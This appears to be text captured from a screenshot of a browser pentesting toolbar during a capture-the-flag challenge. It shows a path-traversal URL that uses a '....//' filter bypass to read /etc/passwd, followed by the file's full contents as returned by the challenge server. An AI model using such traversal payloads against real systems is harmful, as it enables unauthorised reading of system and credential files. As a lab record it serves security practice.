 hteasy.scoreboard.ns01.info/index.php?page=....//....//....//....//....//....//....//etc/passwd
Search
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
Carousel
Home
Link
Contact
Search
Search
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:109::/var/run/dbus:/bin/false lxd:x:107:65534::/var/lib/lxd
:/bin/false uuidd:x:108:113::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
mysql:x:112:117:MySQL Server,,,:/nonexistent:/bin/false smmta:x:113:119:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:114:120:Mail Submission Program,,,:/var/lib/sendmail:/bin/false web1_admin:x:1001:1001::/var/www/html/hatoan/chall1:/bin/false
web2_admin:x:1002:1002::/var/www/html/hatoan/chall2:/bin/false